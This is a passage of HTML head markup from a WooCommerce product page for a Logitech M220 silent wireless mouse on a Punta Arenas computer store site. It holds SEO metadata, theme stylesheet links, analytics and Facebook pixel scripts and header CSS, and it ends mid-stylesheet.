	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/","url":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/","name":"Mouse Logitech M220 Graphite Silent Wireless &#8211; Megabits Tienda Computación Punta Arenas","isPartOf":{"@id":"https://megabits.cl/#website"},"datePublished":"2023-03-24T17:47:00+00:00","dateModified":"2023-06-09T14:15:31+00:00","breadcrumb":{"@id":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/"]}]},{"@type":"BreadcrumbList","@id":"https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://megabits.cl/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://megabits.cl/tienda/"},{"@type":"ListItem","position":3,"name":"Mouse Logitech M220 Graphite Silent Wireless"}]},{"@type":"WebSite","@id":"https://megabits.cl/#website","url":"https://megabits.cl/","name":"Megabits venta componentes computacionales en Punta Arenas","description":"Tienda online Punta Arenas tecnología, Gamer, Periféricos, Computadores, tintas, toners, partes, piezas, redes, wifi, cámaras de vigilancia","publisher":{"@id":"https://megabits.cl/#organization"},"alternateName":"Megabits venta componentes computacionales en Punta Arenas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megabits.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://megabits.cl/#organization","name":"Megabits Computación e Informática Punta Arenas","alternateName":"Megabits LTDA","url":"https://megabits.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://megabits.cl/#/schema/logo/image/","url":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","contentUrl":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","width":667,"height":258,"caption":"Megabits Computación e Informática Punta Arenas"},"image":{"@id":"https://megabits.cl/#/schema/logo/image/"},"sameAs":["https://facebook.com/megabitscomputacion","https://x.com/MegaBitsCL","https://www.instagram.com/megabitspuq/"],"publishingPrinciples":"https://megabits.cl/politicas-de-devolucion-y-garantia/","ownershipFundingInfo":"https://megabits.cl/politicas-de-devolucion-y-garantia/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1769135841&wpr_t=1769896374' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1769135841' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9&wpr_t=1769896374' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9&wpr_t=1769896374' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.9' type='text/css' media='all' />

<script type="text/javascript" src="https://megabits.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://megabits.cl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1769135841" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script type="rocketlazyloadscript"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-3SFNCCEGLK"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-3SFNCCEGLK');
		</script>

						<meta name="viewport" content="width=device-width, initial-scale=1">
											<link rel="preload" as="font" href="https://megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

				fbq('init', '609102322060012', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_106032-css" data-type="wd-style-header_106032">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: -1px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(68, 197, 79, 1);
}
.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(68, 197, 79, 1);
}
.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(54, 90, 223, 1);
}
.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(54, 90, 223, 1);
}
.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(54, 90, 223, 1);
}
.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(54, 90, 223, 1);
}
.whb-top-bar {
	background-color: rgba(0, 157, 21, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(229, 22, 22, 1);
}
.whb-5dncy1cki19qqvfug6lx a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(229, 22, 22, 1);
}
.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(46, 115, 201, 1);
}
.whb-8m2qpl163395qpkh0mxn a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(46, 115, 201, 1);
}
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
